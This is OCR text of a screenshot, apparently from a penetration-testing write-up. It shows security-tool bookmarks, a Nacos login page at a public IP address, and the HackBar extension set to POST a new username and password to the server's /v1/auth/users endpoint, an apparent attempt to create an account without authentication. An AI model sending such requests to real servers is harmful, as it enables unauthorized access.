 Nacos
101.42.21.9/#/login
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
导入
知识
漏洞库
src
打点
沙箱
日常办公
CTF
设置
Poe
10
8
bp
NACOS.
首页
文档
博客
社区
Nacos企业版
En
NACOS.
an easy-to-use dynamic service discovery, configuration and
service management platform for building cloud native
applications
登录
内部系统，不可暴露到公网
请输入用户名
请输入密码
提交
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://101.42.21.9/v1/auth/users
Post data
Referer
User Agent
Cookies
Clear All
username=libs&password=libs
U
Nacos-Server